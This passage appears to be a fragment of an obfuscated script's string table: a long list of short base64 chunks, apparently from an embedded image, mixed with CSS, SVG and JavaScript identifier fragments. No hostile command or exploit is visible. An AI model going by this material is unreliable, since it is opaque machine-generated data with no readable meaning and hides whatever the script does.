"u70+XxO4l7", "serSpaceOn", "wub+u7vvAE", "WO9DqDOZye", "CuCfuRYh74", "11Ukxz7+5p", "cc/nJO5ZnK", "uJfeFPfqmx", "Zh+uRsPfXE", "muFffrO/N2", "Q7LaVeTz9a", "cA4Bb5gUZA", "RYxO+1o834", "d10HH5g2mf", "Rx72CBq+m7", "gcfuLfZZHX", "18qUYgM4mT", "AD48BD3ljm", "IyRZQtsDCI", "Q9AGAGBwwA", "uqU4Tv7kcy", "YdhL3lJllZ", "mmuDe2Om1T", "SO6BJPy10j", "HuAQBAFD4w", "lMWm2rf4a1", "5EMIoZrYPB", "Opu94ejFoM", "SyRr40CNDZ", "gjPNuyUywa", "7sd8PkePOC", "wKW9MAAAAW", "p3IFDdbJM2", "AkVm/7m3Iv", "Md/Qv0UIYT", "ARBrTtlU08", "jMcz1279dL", "7R4dlJ3FPm", "eeWIrJ3FPd", "8Ti3QGM9/q", "O5dM9yDmRq", "E1LVrJ1KdN", "L3bM7okNQE", "XERzxT03pK", "Zm/bq3IffS", "JfAAAPOLhE", "ZmYezVesqG", "5h7oFsi41S", "mpO4Fxlpdc", "0Mka+dIgQG", "ZqbV5h9xPm", "ACeAG+qAAA", "y2Vdw/96ez", "wLXQmd/65H", "GPHfdBzg2D", "oe2Ro3TyTL", "2I6Jy52s0B", "SjmPqHrtC3", "7UPY5zNTP1", "AA4CPDhxwA", "sduTuJen31", "Yd8voz6ihA", "cxL3IiOtzj", "bmfefbooZN", "5PIGkZL3uz", "9dr+tNbBJM", "1ew+z1Hkx8", "YY2JuYe5p7", "K5LF0ny4TJ", "6e59SrdTXm", "x8b7ZJ8c53", "qm8PEPQAAY", "k3nE055+zC", "raGr19n3js", "/a8JB00EKY", "eEuYe5ZxHm", "eFPdqe50XV", "nBPazPce6r", "NhCfPA01hk", "5hj8amTTth", "R18N1MbZ+4", "UId8mc+Hyb", "gs6m9uFKYk", "WtmPicicr9", "GFMK+EnjoZ", "XWsB9HYfIh", "DfbSzewlBA", "DkeFgGAKcQ", "5t4yJuZenY", "FHxC/PeOFW", "rDavZKbWpj", ">\n        ", "kxUzEQstPu", "ul/duPfiRT", "WmxL3uzfbD", "HMNz7cG29y", "dvDnEznIMz", "+Ft7mHsWYe", "zMS9tU7inu", "v9csU8/Qyz", "wQKa0jMeZx", "0fuNYHdsx/", "/2EffSxD0A", "Rz5xb+amuF", "3lbQADzHPK", "igjGluUBbr", "Je4kpca97s", "XOIm+EcnLH", "sU9cW/whvm", "tfPh3tfjHP", "AOyGBxcADk", "ekpZ83M/Pc", "qzMx9/Yxp5", "6Mw+RBCCKF", "0Imjkvr88n", "Jkw8hhO6v7", "V6LX7SMZHH", "Lpglme5Q+4", "eibmnpWJub", "h7bibmXo2X", "Xteb2CSY3u", "sQ9cW90Stw", "WNfF8uMzQo", "hkmZpU+uAA", "7Pi9xr+y8O", "92cVbMLXhZ", "c7JSuT2OMW", "DCRScWmWqe", "yHaSuWBbEX", "pvY7jqmv+5", "Sx9T2ifvGb", "/1zAidLPP+", "tUw/ZKfGft", "2AZ0NmNpbb", "9pCf6T6bRT", "l+7jbkHuiU", ".61 222.67", "mfxQvWKbAf", "6VvoGrrMB3", "BAjP9ypZnG", "nEPQAAgCm8", "645v/ROdX/", "cJJRzjz/5p", "NM7HcmEYlO", "+rCKL94YKZ", "39qa4V99ce", "7T/r7b/jP4", "nZsbQ", "3YGrDzWhcw", "8Qyhh4v3IX", "fl6PFMjNVC", "UMu0F87N95", "zzbslMsGqH", "D5xL365rWH", "MChPUQ+cW8", "A2wYUHAGDi", "845e3DhM4n", "knTmuPmpo0", "AnEvaSLuCR", "zHzId7MsJ/", "pTk7iXnETx", "X9pZdOlsnJ", "6bIpTZWLu2", "m8t2p1iloP", "vYaYMhGS3r", "hVPnclku0y", "7IyU16fTXG", "ugWwW9mOaM", "PV+2JexHin", "ghhNaLP52C", "74yE//DgC7", "T3BP3ssS9N", "32w9bbFPkA", "9J/7wmgmBQ", "bRM0/nUJ/v", "Z7znoE+Iz+", "/8X/8ribIz", "O3AsvinsAA", "wAAAA85CUR", "dHoh7xL3hq", "FuY1OtU8qz", "Orrn2a+T/N", "TPce4LNgG/", "DujEc+cU/c", "on7xm5oyZI", "vmBLqtf2lD", "Uzjx7vEfsW", "u5TXGv5cro", "N+BBGL8lyv", "HEPAADYCW8", "gFKKa/GTjo", "Qm5p4YxIub", "jxmBZwITaU", "P6qDj8gfTP", "NO2Hjfb6SZ", "u1vc4Lq22K", "nO1IrEPauT", "UjA5gROlmm", "Cwskfuzk/Q", "9zux7uXR+f", "cnQggtEOYe", "D3ABT4BQeA", "H3bJOPYHqX", "ffzdT2ifvG", "7NXb4nsQ0N", "N7lVqrmtzB", "hlcj7tmdxL", "hnI1Oi3iH3", "cP/ens9Ubi", "VYEUubYGdA", "7POSjKyDPA", "L5bH5PpxpM", "4cL9ayLS55", "1O4p7uVF6e", "OYl7ujO1In", "T3Mssi3vrb", "ton-paddin", "1IkmdiUx9/", "WG1T3BP3Bm", "VYWfaC+Zan", "SKszDnHPbC", "fIfTPwtzD3", "HsVZ93nd4b", "KmJu2T51O0", "7gFAK3hDAg", "65y/Jgg+uC", "uv/kHmHwII", "CZmbScdnkk", "+BEOzb1eeU", "a+Weq30Y42", "9fPxRz4zQy", "CykQmNJOak", "dzEveUmWVn", "IyWl3MevXx", "8/fpsU3cZ5", "3dOfosOwk7", "b7QeJe+lNc", "7Az8VrfYp+", "vHxNzTp57E", "0UGAIBTE/f", "U9wDAIB5HE", "ftE/juPwQz", "rwAm9vUfy9", "uDd9U9yrb2", "xL0IcS+z92", "paz5uZ+e5E", "/BYlYQuZm0", "vcKmuJfbFP", "9hYHxL3pm+", "bOfgjNO+8M", "zPfp3klzwQ", "uymgllaubR", "W94ubVu6U3", "I3Fcfghncn", "5afm4eU6jc", "rmjhVnrw+7", "7rUkZOI6ZD", "O05LM4Y75y", "ckyuV4kqTO", "KAG5E3BP3I", "5O3BP3IsQ9", "3zEbiHkBTv", "j8amTTth4L", "u3lbQBHzzu", "1 71.6499 ", "CmebdEJtXQ", "5nnj3sBm+x", "EPAG6VF2MA", "bnnrxN5C7M", "wrMeOTYe65", "rmJZx3QvTm", "LUzLACOzft", "RD4AgOO793", "ygXngonDm2", "+7zO0N3C/J", "C9MywMisX/", "uSLPEw+hPr", "qzhi0/tG3M", "biXJu4BAEf", "dI5OnhioU8", "ypPX5x1Msy", "KhkcSctH0o", "wldMYlJx6Z", "1JnM5PPCxr", "HgA+DN9Evu", "KdTZi641EY", "KLWTTqbJwM", "ZenXkpzL1l", "O4l7SRNwTJ", "4YATZISOcW", "BcWQuhlhLm", "9hul4APKOD", "KheOCicObZ", "QQ+ig2RYSC", "n3xO5eXZzs", "L5YDvk0WQb", "G3xtKKQMqc", "RDzS+zJDWi", "R96xO4t4+J", "aW02xvlemH", "76x5ZAP6z5", "2Ke+Je8cmb", "pumQBmhE6W", "1y6q3Xqk2j", "cHAABe4iUB", "5lzHO4J7t4", "O/cNleajBZ", "4EHFP3IsQ9", "ekipTJ1x6M", "CvgrWWvi1N", "2csOUOTFke", "4ixMz7i9Qx", "+ZtAM2Y22z", "HuhX+T7yJx", "RnqUGL6669", "wjdRWxW6Nb", "mZh7tslHML", "qw8To1tGmj", "J0OaGYcy9f", "v7cAAIAnvO", "AAgKm6Ip+4", "pviXn1znLg", "Z+AednOlpa", "exnIkVzELf", "zx/yXfGGSc", "Ka/GTjok8j", "TuKe7hwdlp", "T9yLEPfEvd", "IIRKwtzD3L", "tB4l7ub07c", "cVx+CGdy9U", "Rm4rda7hZm", "Z8Mc8/NxNy", "9q///Vfa7/", "BVNN9xRpum", "oEk/LXSNXG", "D4OfPgAAAB", "+2Y3D3kXlD", "5iajzMk90A", "1T3BP3Bm+Y", "CfjuvIR9zz", "CJ8u8v4VNf", "eDXins9J3L", "/bxpirNWhQ", "fXTB4viXu8", "FPdym+Le5p", "/mEg7goJjz", "B9C63UjW/h", "GBqV20sk0G", "q2j0zC+XmU", "8hhNDnFi9C", "AADAPOKeuB", "FglZOJZOoy", "giLk2eajvk", "bn6LDsJO4p", "Q8AHnHh/vV", "q2hq9fZ947", "UnM0EnQLiD", "OKF4czClHl", "vhlFfZbh3J", "T9yLEPcye4", "ulJERhTMVL", "PvYmB66Fzv", "1R3EvuinuZ", "qpb5CdaEue", "Fy1zHq+Hys", "xP3AADgeBz", "uFCBgBoyPv", "MeOTYe65mZ", "sx741SZWi1", "SzEkXaRUpu", "zCd42W6BbB", "szMTHg7NOw", "DQBZmZrRLJ", "gEVfvvdu+H", "jjNeES4xMf", "ZpMBL3YCr8", "Y+4R9yrL73", "4xBLHMqbt/", "w7pvWhlT19", "uydtE7sK8L", "  padding:", "2TmYZPdQud", "yPe645v/RO", "W9Y8e9hcgH", "AAAt5iXzEv", "93RnHeIeAI", "Wtr9PZ94rG", "z7zWL1PM08", "/PeOFWmVos", "pzvDk4h7di", "4VpGWBk1q9", "MT4a552Zi7", "aXueF1TbFP", "C740UGAIBT", "3LMyMff2MT", "qTORqa9/mv", "kkl05n1M84", "4ScdEHkczD", "c8IcQ8A3sP", "cixD1xLzEl", "pD6hs7dDa1", "HuiXtNV7Zt", "vg+YVLURJ0", "BOZh7zRZdD", "q3pn/LFOYT", "GbiY+v4rSM", "PjhAqY+WaT", "jncxL3LNZp", "3eWw891Rj2", "Id7MsJ/ubM", "A3AGBDwAAd", "7kVGWp1xiH", "Y7cS9N3AMA", "zrU6WyfUiS", "Oz7+Pijnhm", "ZNrdcJi4F0", "NcFMqc4Z5s", "BrGXGfcgBu", "4lnQhummPi", "7xAQDgJDz8", "3eWGSGOpSY", "Kfy8mwnca8", "gZcaqdaseg", "nXgpzbxkTc", "3Gv/bZ+ci9", "ztySxD0vxD", "tW5vH0q4Vp", "+gul99HNNs", "700nc053Ky", "/+J4ZUakD/", "9mXtNuRzdB", "vpVF+gjbNe", "nH068WpmWA", "r1Otkedtsg", "J914uXtZ+M", "ocT011/XxK", "5898020zpchIu", "TybTXS+ZMr", "cnca/XPivO", "XTJsZg4mNJ", "qR+44pZxRJ", "qY2pe05DcA", "NaMRe", "13d95AwrmW", "pl/yM2O/aN", "9yr7XVeWG1", "Yss3+uW/+l", "xOUm+i583j", "U5TSbVOrpi", "ixL3M3qNNc", "S4J+49QeQD", "d8U9wqb4l5", "c7mIm3j+Li", "TcszIx9/Yx", "jfKOlyljL9", "PMc7sku3oK", "LOfBT6pF/f", "Qc0AAAY8Nn", "3juyTd4rq6", "+Hexwz4xrK", "45Ph3ybzIX", "P1ww80roqZ", "eCVcYMHe7J", "H0HMzz/cTw", "E4h7SRNxT5", "wGpkS1R2nt", "EYo06nbw5x", "zK16tU7ugm", "r7TZfpC4l9", "UFAIBTEPfE", "mx2QmdD6p8", "CHIu6JexHi", "ZwqM/Z6KMY", "817u0hcDVu", "YG4R9wbjoo", "s+C7vFtwB6", "TMe63CM7Gv", ";\n    back", "QGgD8Lce63", "yok2UaWrKk", "N+xmsdy7Xf", "e8E8ME9TgI", "MbbkbjAuZY", "kSDPjUKa+T", "tJ3NOd4UnE", "Yh7rkh7gEA", "3cE/cixD1x", "EzUyTJ9WPd", "I0V2U//aPf", "3uok7tmc0S", "f1n3Typi6t", "PqxL9toIpq", "8N06VqdUix", "7iXmSk1RmH", "UEDJtbnlMT", "uYmHv61JOY", "SxMJ2N1skx", "K6Ob7cS9NH", "Gq6Kb/YR99", "wXffFLOwHR", "09cXeb4l59", "/de3CW+OUz", "oAAEDRtcgn", "Ss5mgk4BcY", "rJ1TJNjMhM", "oE6GzC1D12", "nGvcrH4Xb5", "BCCK0SLxiE", "+CzNlICS7b", "aV6NBpXhrH", "LUmcjU1z/N", "JamJvDNdyg", "//7Xf6VJh7", "1dMKPiF+a9", "xY62UXX9he", "XHWqjBhJua", "TJwMfX9V5C", "Bk1q97G3Iv", "NHyqW+iEmN", "ou3YGrDzWh", "CaWa7NBfs0", "O9yK1XzW5g", "7hXX3qrk7h", "c075H7SJK1", "hE6WuXRX69", "Fb4QAAPBhe", "L3uzfbDxL3", "sCl9l5nB8u", "xL0++6w609", "M9xVruGUCm", "cixD3xL3RK", "J+5FiXsAAM", "8bMPId75Lg", "SzrmO7FCUx", "WK+1D308f4", "2mWYKbWpjv", "fSzPhkmHtu", "aAGaGTZS7d", "MvB4RYPo3b", "-image-pos", "split", "yzCHMPc8+B", "iedTJOBi6n", "D1wUzjx7vE", "U41lU+Ba5E", "CBqmVPLZjp", ".459961 29", "nwjant5ZAP", "TCdFblYYxT", "4uDwB4g4cC", "m7v7uZxbyH", "SFAwCAXRD3", "Yt1mpO4Fxl", "m0vGZpJNln", "ITjU9DOCWf", "ChKxhMzNpO", "vR0s6iYaY7", "U12dTnCoTc", "iYY2ZmyrGJ", "nAKKmFBsCl", "hVplaLFONs", "3lJllZ3g14", "4Nzon7pU22", "JqkQ7ZZJl3", "E/dGp8S90m", "/TNyrEvkAA", "W/2prg3tjp", "P6TOilNl5m", "eUOvUdSS2T", "GXtm5mMMxl", "LpvTTKT9Cm", "iZOlSevzzu", "vciXzxEs8E", "t6bMPkQQgi", "iGEEEI+8VJ", "ogPAo/kS+W", "7STulSa2cx", "L3s5p7D7pj", "4liXsAANwj", "OTUm4WuF7/", "mycDF1PdfQ", "dding-left", "UncK00cQNz", "tF87z23WlC", "eSa4KJQ5wz", "yYcQQp3iT1", "3xb3o5pHi3", "YfrmJsQsLR", "yJe92b7YeJ", "F9JyEuvXk1", "/iP/6n/yh9", "8VBU53EPdv", "ZrXO7RMMcO", "r7xvNLh7JW", "hwfAI6zyHf", "WTq66pmsW9", "1+TxNyBrMy", "OCRsSW9sJj", "rXpPner79x", "SjBbMc7inG", "umbIp8AMCt", "ieRtAM+b2f", "JkPuVWPWGc", "vcbZUzJAiH", "AAwAhvKAAA", "qAWHkBDP17", "CwXT5IAxyA", "u8/1oEOi+I", "XK5LHTHaO+", "9jLPO05LM4", "3mw/TNxLb4", "ne4Y9Ubcqz", "ZVO4p7uVF6", "HSRUpm641E", "c3LHZMPobl", "ALqJe+JehL", "h/uYTt4t8A", "XzUAVPg//u", "dxTZpad4dW", "tDbDva9g82", "9xYiHwAAQI", "qL64Upuxsq", "Gem7yzUMK8", "MeqNuFdx1n", "3xL3BG+Zvi", "OiuuP0VmQ+", "cGd1sJ+6li", "Dn4KEHAC4Q", "1mpO4Fxlpd", "syhHnM1PCW", "Wrnnah/GOJ", "u6xK/TdYAZ", "Nj3T+8xPTN", "jVidLHP77q", "F2Km1SSTqU", "oR94h7Poh7", "M1M+Fg3M/3", "U2xb1jxr2F", "iJfCuGuBmb", "1EPgAAmMsD", "iVI85npqyZ", "l7zj3udUrX", "xDwAAPht88", "3M/30SDP9W", "LGX6y70C31", "jS5l3ovmnj", "z+XxO4p7ut", "TlboizspU9", "font-weigh", "sp/ObxBO5j", "yzeNHWzGvc", "TmXpoZnwxz", "CydesVKue3", "h9AAAAAIPE", "lgvY86nSyT", "pm3cwz1/yP", "syxsQfZr4d", "lG9qYmHuYe", "8uBdbFvfW3", "HAADH5oEfA", "gnsECmtIzH", "mZCW+HBi/E", 't="294" vi', "2nmRTC1hu/", "kPQ4078NI4", "9wTO6xnYu5", "boLZj9T4iB", "rDum1bG1LU", "BADCbAycAA", "cnnCY", "o2JRrjmfi/", "cKO5dvXj5T", "mnKFvTJfjo", "n7nvugUeyx", "ltzvK16T53", "zExvh4EszM", "MK5lqdLJPr", "3TVujxulkm", "Q7JqzWf2Oc", "onDm2eM9Ys", "JLUBGead0t", "okNkeEksLc", "v1a6Jk6VaV", "u+ZzEPYtzd", "Ksw9zD3LML", "x/xTE3raZt", "gAAGOOBGgD", "IPOpvbiSmH", "EnAOY3ke/M", "W2ivvn/nS2", "U71gyRQinW", "Lue0mufVWd", "Xbv10skz7t", "t5lu/cPgQb", "vbLz7tAuJ3", "Evs/doU9xL", "0vMzPdV6zh", "AM0Iny9Sk0", "RL3dGcd4h4", "XikLBJtnxi", "YaTXJZOpS1", "mO9D6HOZCa", "3cL7sC12Zm", "pIu4JE9s5i", "YsTmNDwAFx", "cIJUy8H9kw", "eo2EzUyTJ9", "eb7mBF4JjC", "D7cUbQmYmG", "i+UxoSupdd", "dm8ugcnTwx", "bDBdcHUz8R", "mYe/uYmHv6", "vVlO4h5xrw", "92UJjpfMuV", "uSe16/r4fe", "9GlzHvR3FM", "cTTzELGbZ3", "fmAiLEGzH3", "3BP3Fq+Kb/", "6WVmpvuKNd", "wAma8O5VjD", "GhjYu5h7ok", "W8vT6fcO6W", "TXGvvjlM3A", "72.1499 10", "GepQYvrrr0", "R1x+mtyHwY", "oBrql62SZb", "3kyZpbRaPf", "OLZj+uVuPP", "xpzhnlJjLR", "UHY/C2F3Fs", "M0Mkyl+5qn", "2ki7gkTezi", "V8x3ofQp3J", "XaZiYfE4s0", "dl0X135zHu", "l+Y98apMrW", "ApxT9yLEPf", "LsktQEZ5p3", "xnuMUzHA5B", "7s7Rr05n9H", "b8RogQb8Tc", "HP7TncO+1f", "+miTmDmRlp", "Ad9frehObB", "GqZf8jNjv2", "NDMOZer7rw", "Mpm6VFLaTZ", "E1zXjyStSy", "LN+5fQg2KG", "PZodA9z7we", "4AQAARH70B", "6Zn02DyIYR", "wDOBiTSmba", "CAp3hZBAAA", "EnPbBKFlgE", "msW2ivvn/n", "/MOuZ80SWt", "OCDoz0dDGj", "2FhQTH/FMT", "fLUzLACOzf", "85ruJfAAAt", "H8+zxHrFjK", "HzMCzwQm0p", "vP2DFT99GT", "L+SbyEfd2O", "dxbyHyAQAA", "bIqZ1iWZTF", "03fmE2N0Fs", "Cf76UzofFI", "XnpT3Ktvdl", "DwAAtuMwDg", "96//tbnAgR", "iOWqWtrbBP", "SFeW+cKlOr", "Ym5J6peKQs", "YDJ2nCuFcz", "Jk+tNkbHru", "pxNjIl6h1y", "6Z2OZEKxqd", "vAJlPuVVPG", "+qmMt3p1qn", "EvfSmuFff7", "lK5N97lbfe", "+jhlB9Qloa", "LfDWaAx5BZ", "uDc6Je6VNt", "vvCUuzHvjV", "zZndEhqAnE", "X6mSZXC+S1", "PWVm2Rlejb", "7FTChs6nWK", "m7zHaWsez4", "5ebiYud0vV", "lHeRj7gXhL", "883pTtbGPM", "xakyMfdsk4", "+/kmGvypxg", "ik21Tr6RYZ", "u3cHovjb7R", "buntu, Can", "sSW9sJj6ec", "uVYny+R6ka", "11XlhtU9w7", "+LeupviXn1", "kAzTAzol74", "8vo74ixMz7", "9HAGHru32G", "LYxwYocca5", "28LaCICcen", "ADgc8MHFgA", "DOnlgTTfrE", "JK1Nvdjyz8", "Uy8H9kw9hd", "screen", "RpsvE4Nbdo", "T6aJmm86lP", "+hBDqFf8ff", "3EnuLI+Le9", "zs4Sw9C14U", "8CCGEJuk7/", "jWeC3WpnYw", "1/2nU+QDAI", "KebfEWTuJe", "J9Nk4GLq+6", "Hv6sXLd54g", "+7Yz3NPaDP", "78tl80nnsn", "97Q2w72vZv", "1lTMy9OhNz", "NO/Bo0yy2V", "HO4JRi/mNj", "dxrzyxlZO4", "PoEsd0kQt1", "oSy2FeTubT", "SFg/kdn10s", "iVzm80/IXZ", "KYETpZpiaV", "fykG+Tubie", "asQ9n5O4Z7", "l0ycLKRCY0", "26Dr6bqe0T", "HinriXmBL3", "o+N555qNj5", "vUHygz1iHD", "JuCdM7OEk7", "bOfuJfaFPf", "mXp15Kcy9Z", "hfsN/BgAAI", "ytVqkGGcj0", "wZwubcZ81/", "vA2jG3GbzT", "Z0PqmSrIbp", "k7unO0CTin", "Ew+hBDKiU0", "fj++OKc4Z7", "jVJlaLVKMs", "cK+57+AbHO", "uhJUtK6ME0", "jN+8hX/uab", "Mc7gnu3gLp", "4in7iXJe6l", "6CFpwdSlqM", "eKeuDc6Je6", "3IXJ0Y72OV", "ms9nsU6WCZ", "AHgEMQ9cS9", "ZnkGycQm0p", "5f5SeJe/FN", "an4LM2UgJL", "53EPd1Zh7g", "1wZzDPXJcE", "mXgOGY+3JM", "O9sbvNmzc2", "EQsgtzD3PP", "mYSTqMg0zk", "by9Pp9w7pa", "X0EilpC5mX", "JYl7AABAkj", "a94JjCRxrS", "ZC5cTiyMnG", "80833MCDwT", "8S9irPu8zt", "obcS6/ri7U", "KYkrPpvrry", "Cp77q34dfF", "3fATmHuDDa", "E1qmfawrqR", "c9HyoXjgon", "xoeQTqb9DO", "zmJe7rz7tA", "Adb1IAAABo", "aYapis2uQS", "vpLIh8AAJy", "SgdMsBuSLm", "yF2Y98WpMs", "LL4t66m+Je", "C5xOUApxbX", "9yPsu9C0Mx", "nLj63/5V/7", "Z/jNTHptBO", "nuyTZvwdQe", "QYvrrr0li7", "VJmPH+HQ3O", "imtk/cN3ZD", "/O3fyL8nZC", "v/7X0weV4t", "ACA2+TADwA", "NT7ZnYQ8mt", "NIW6GM3xH+", "7Ss+BFgcvs", "5r5PmYEngl", "Yypa2v09n3", "eQmilMPcw9", "XSyTPu2M9z", "e1avaN8W9I", "ZnwyzD03E3", "gtu79+gPsg", "W5+iw7CTuK", "gHAMAMHjIB", "T3g4NXoiZV", "bsw74tTZer", "OOy0TzM5jg", "HYWzsC5jpX", "cTMy9Gi/Z0", "YcHwK2jk75", "RqU2kkn02T", "hwkzMPVHfI", "jSSmJOWD8U", "vfyP87P/a+", "AEFc61Olsn", "49dVLMH+9D", "2EvdKE9s5i", "bBgDAJ+dd5", "bZyPTf/Ybl", "9/eQyud4Z6", "w3om5p6Vib", "NTP/db1jux", "+nBF0ZqKhj", "j5xg9hNvQO", "yzkSlR75D7", "tlPZ0Lnkyq", "xD2zkbgH8D", "shH9Yle20E", "IA5HAYAAA7", "7ifcrmx5cv", "CO0F9OcEUo", "rt346WaZ92", "gUxu6a2+iY", "MwcTGknMSc", "8mtJkn1Vnb", "fOqkEzaG+4", "rehObBNM7H", "ZP+Ncw5T15", "yhnsfM+D72", "QBgDnFv4z/", "510wsZw343", "hL1fwWZspA", "X4AA92GmHu", "b5BP3srcT9", "5KYO5CVmfL", "QOQHQpQP0s", "eKO49vOn9f", "O3FvcLPjQn", "NmZsqxiU+9", "sw+RBC6DXE", "++MZ41Hnki", "Le9E1xr76Z", "+4Vx001Unc", "D3NP7LCeib", "Vyrk2VyvUh", "FCTMx90R9g", "i2nOCCUN4D", "feuWMfHeYc", "kmn2+KdPq6", "f8QdEvXyTK", "yw+ddIJG4/", "mIXtmLjcyQ", "pztGfeuPlo", "Tm7Ww21fkJ", "r3uz/TBxL7", "h1yP84IOjP", "AABwYG8jn7", "n0SWO6SIX6", "yMTXEPAADY", "h9CqFdsOmi", "vRH/MuBwAA", "9mjQHbQwJv", "jhV5uNHODT", "+DN9EvuHta", "Ye3Um5t4+5", "CPvC237jPc", "vQ8ZBDViLm", "ju2YfrmJsQ", "8Xy6bTzqXp", "nClPKGqWfO", "011+TxNyBr", "XPlDiImVcA", "bgVM99mUas", "/kZ8Z+75vw", "ZyAcA+3bv9", "QDgP3xwRvg", "nHptp3Ce/K", "tinubb4p79", "a5tSymU4bb", "STmpOXj5jm", "HxI7iMfca8", "WxCW+H+Uxf", "GqyDIjJ1QO", "5TJxKYBOXQ", "5l6vvCUuzH", "Ye5h7Yof1T", "SdxTZpad4d", "gZfGqTJjr4", "ca86jLiXcB", "+psRBzLwCm", "28.55 0.45", "9wfNP3kL/m", "DPa3NcG/sN", "WCfBiNxD5b", "7u1jYu7pU0", "efU3l5tnNw", "apBhnI9N09", "mBOmU8nrl2", "LM5o0NSE4h", "P5Xp3EPY+Z", "aOY+bDPRnh", "b5+/+9dn4d", "1t9xY62UXX", "vim32T4l6S", "zql67N54Do", "uwEvjVJjxr", "m3yEUzvcit", "BItriFHs7A", "44E47NIp0Q", "Tn3aFdTuKe", "kv1XM8fWgm", "+0HrbTafdO", "vfgAAQDdxb", "mHuYe5ZhLm", "ae73ylrgw7", "wAAEf1it9Z", "YntnMQ93Tk", "LEPdOHfeW/", "ATvjFB4APx", "4tkQlW5Yjz", "TuKTPLzvBq", "P9Upr4bkxy", "P3BjaXHtpq", "6a7WCaeSLx", "eCYwkca0bR", "p5t8hFM73I", "e8VNEPe2OI", "sAAACv8OEI", "zL735GwPSb", "x3/+mf/cPa", "LcfiOJXCaM", "cGJeCgEAgC", "O/B9ou//ds", "qu7/zBhTMt", "0FLmFqX+vo", "padding-x:", "OpMZvJ5YWP", "oTZmLuifoG", "Q9jnM1M/Vw", "7/Tb6vIO55", "CjKh52/k/z", "1ITnGneLZE", "U81TL/kZ8Z", "9zby6a417A", "Jg4g7s1yEv", "WuYWUMg0Z4", "QcmAABm8tl", "OLXFvQzQj7", "uIewGK44AA", "5fFOk09eFM", "Qv+5Wx4qx5", "bLCxsAAJyI", "bX9xbiHwAA", "7Q3YL80OVm", "ZC6NOKDRCh", "QaiedTJOBi", "nl6GWYSvG2", "RbvIgQQuOF", "qnlPfeh3xv", "r3ey6o7gX3", "i/Z0MbE3MP", "yM7wacc/nJ", "XI9JFKnriO", "1skwf1n3Ty", "5p7D7pj7tW", "Wnelr07rHd", "hYNzP95/9D", "a9jyQ9vGfH", "nzX9hfcxMx", "ncQ925fJe5", "NPLMJPgbbM", "ZJoMXEx9/x", "zy2NyMqSZc", "0bgmcBEGtO", "APbAmwQAwC", "3BP3IlaIew", "gn7iWmxL3u", "3el9Ttz33A", "4VNcS+3Ke6", "mOFUm5p5t8", "0/nUJ/vpTO", "wIIYRQVLw0", "xc+5FP/Zzl", "BLHdJELdbJ", "zdsU9+qbxZ", "ncc9ineYk7", "h7CRNxT5jY", "YeKeuBch7o", "dq1mlO4l5k", "1/XF2hSY1e", "qfmHeG6fK1", "+R7nJ9dLqY", "rRZI6E5n6+", "4APD29yAAD", "w1tzNhWMSj", "TobMLUPXaF", "dcQY+TtAQ4", "N2uJ9Ss7Ss", "TyGLx3DNC6", "wwEdepJzOs", "uKTPLzvBqx", "RLfmbsF83b", "yQx1KTH/9N", "u0y0nc052p", "fnBb5/8m3x", "2YYyzmamfC", "dwFk8+5cnR", "Android", "U1xr745TNw", "kbCboFBBnu", "8cf9cwInSz", "VTnifGbKmu", "nAx9f1XkIg", "9KuFaRlgZN", "AmjG35/MJs", "Up010w+5kS", "bMdxL3rE77", "5YxMffqTMy", "ONsZurnwsG", "2KH9UzMPSs", "O491q+Y70P", "juQVfAWyNf", "AIBNJSKfuA", "PcswhzD3PP", "vRNca+wKe7", "a/8ZAQC4J+", "xt !import", 'er active"', "GmeZGaOXnv", "zvvUU4xzC1", "KTuKfMLDvD", "AABJRU5Erk", "PgbbMFulXQ", "ORt5BP3Ool", "1rkNnnlK5N", "wWzMrDva/H", "mcxD2Lc3RY", "TpapSaUPDl", "ibknBhFkYv", "M8AHnHh/vV", "EPANbBGwMA", "Q7XTDexKaI", "rqvWMMtE8C", "gzxxUAACIe", "m6L2fcM7h3", "jk2HuuZmYe", "zO8Nu+Qe61", "NzTp57E/Kz", "XxeCXSlhky", "+CbFLUhOca", "AADW4NAJAA", "GSz/ry3Y6W", "9w5q/rbCLu", "MS98EDiXn3", "FHdEn1hvci", "9wkrc3GOFV", "S5h7nnQGHu", "M3Etvinu1v", "FG0JmJhjZm", "6VqcHG69TQ", "b96muFffLN", "S90mb7QeJe", "DHEzXAm7gj", "9mkXs71DFN", "toString", "41Cmvk/cIH", "ZJzdFh2Fny", "LEPfEvdEpc", "C8fkE32WP1", "Sx1IqnF8+d", "AOB5HpYAIE", "Fk7vpVF+gj", "cyAHY+4oCE", "M3fEojN1VL", "Ynca88sZWT", "YjI9THLmkq", "0O+7fc3Xa1", "ggAA8CE4jX", "h7DhTmXpoZ", "gRzsR4t9aP", "qZ937p6wdy", "gSwfoZQPTq", "2cD0aiYUn0", "l5gS97o32w", "lm0mWDjvkS", "tYrDcV5t7w", "JmZpWVoTOC", "Ctsinu5TXG", "nG3Aqb7bEo", "rpuZVudwtQ", "x8A4IMQjnz", "uAcAwL1zIA", "YJzyHfGu48", "ws70W2zgXW", "qJiM1Eny/R", "fyDBPUbGZq", "IAAHxI7iMf", "NO2HgsP0qY", "0wcS+9Ke7V", "NcS+62fPj/", "LetzOPpVwv", "G6z+SfELkl", "9bo7fvEYzd", "yuF0nqTGTq", "VBTmXokZnw", "tarell, 'O", "m/B1B4NuoM", "Zmok2X6sO6", "vd7NrjuKe9", "p7tU3Oy6ss", "fRWcmb1rmL", "KdnMS94iaI", "N1PbJ+4bu6", "Zs7NvZQMw/", "dLFNfVxFE+", "+6VNtsPEvd", "Pfuu3tE+PJ", "AAgA140wAA", "Ye5p7YYT0T", "TfFvf3EvYf", "A05md/9Zfx", "KeZKQupPRM", "NoJjSSmJOW", "mI5PNb3MzH", "+1Qeym3gHP", "i7rT/75mFv", "0k0u57Sa59", "TEw+hBDqFf", "L3uzWzChs6", "CrlLLmX4pT", "yqYfolPzP2", "rj5E8+p/Ly", "lcW/dTXGvv", "WJQ7k+HJcw", "fSmuFfb67y", "4t0ipkjgHn", "2bdmFCDkjQ", "Xwe0zWSmb4", "QAA2CcHdQA", "hLmHuedAYe", "50T90qb7Qe", "cU/ciwhvfv", "092JEKYkNt", "JMfV1FEO0P", "cHAIAb1x75", "L1PM08swky", "tlB+E9nIm7", "UWN1ssyNxz", "PcY5iOByDv", "3bdUdyLbop", "d65S1xYd4b", "gUYIIYTq4k", "GoUx9/7VB7", "r7XVeWG1T3", "3PuKNm/O2F", "SJSX0YBra7", "TJgaoTNpnK", "uJeeWIrJ3F", "9P8imcCE2l", "n7kWIe5uIe", "4R45Loha5t", "zcPeReUMbc", "IgogM", "B5MQ9u9hU5", "zL42ymNlUx", "ap1Snp2JXf", "xL3uzfbDxL", 